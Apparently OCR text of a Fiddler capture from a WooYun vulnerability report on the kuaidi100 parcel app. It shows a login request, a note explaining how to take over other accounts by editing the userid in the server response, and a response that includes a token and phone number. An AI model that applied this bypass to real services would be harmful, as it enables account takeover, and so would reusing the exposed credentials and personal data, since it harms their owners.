 # Result Prot... Host URL
3... 200 HTTP ckd.im /build
3... 200 HTTPS gs-loc.apple.com /clls/w
3... 200 HTTP p.kuaidi100.com /mobi
3... 200 HTTP ptest.kuaidi100.com /notif
3... 200 HTTP ptest.kuaidi100.com /css/r
3... 200 HTTP ptest.kuaidi100.com /js/no
3... 200 HTTP ptest.kuaidi100.com /img/l
3... 200 HTTP p.kuaidi100.com /mobi
3... 304 HTTP mesu.apple.com /asse
3... 200 HTTP p.kuaidi100.com /mobi
3... 200 HTTP p.kuaidi100.com /mobi
3... 200 HTTP p.kuaidi100.com /mobi
3... 200 HTTP p.kuaidi100.com /mobi
3... 200 HTTP p.kuaidi100.com /mobi
3... 200 HTTP p.kuaidi100.com /mobi
3... 200 HTTP j.kuaidi100.com /orde
3... 200 HTTP p.kuaidi100.com /mobi
3... 200 HTTP j.kuaidi100.com /sear
3... 200 HTTP p.kuaidi100.com /mobi
3... 200 HTTP p.kuaidi100.com /mobi
3... 200 HTTP p.kuaidi100.com /mobi
3... 200 HTTP p.kuaidi100.com /mobi
3... 200 HTTP p.kuaidi100.com /mobi
3... 200 HTTP p.kuaidi100.com /mobi
3... 200 HTTP p.kuaidi100.com /mobi
3... 200 HTTP p.kuaidi100.com /mobi
3... 200 HTTP j.kuaidi100.com /orde
3... 200 HTTP p.kuaidi100.com /mobi
3... 200 HTTP p.kuaidi100.com /mobi
3... 200 HTTP p.kuaidi100.com /mobi
3... 200 HTTP p.kuaidi100.com /mobi
3... 200 HTTP p.kuaidi100.com /mobi
3... - HTTP p.kuaidi100.com /mobi
3... - HTTP p.kuaidi100.com /mobi
3... - HTTP p.kuaidi100.com /mobi
3... - HTTP p.kuaidi100.com /mobi
[QuickExec] ALT+Q > type HELP...
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
Body
Name Value
json
{
"account" : "181212 1",
"t" : 1437554676721,
"tra" : "F32607E0-8258-4B43-AA49-CC709A5B5C86",
"versionCode" : "3.1.9",
"password" : "xiaomi123",
"os_version" : "7.0.4",
"appid" : "com.youshang.kuaidi100",
"os_name" : "iPhone"
}
hash 427b7e0a330fa2c0
method
使用自己的账号登陆，
修改返回包的userid为
任意存在的值
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
{"status":200,"message":"成功","token":"b49b9e90-27a4-47f3-99ee-
fe1faa846f72","username":"18121217291","nickname":null,"userid":5990153,"telephone":"18121217291","avatar":null,"time":1437554675614}
0:0 0/195 400 View in Notepad ...
www.wooyun.org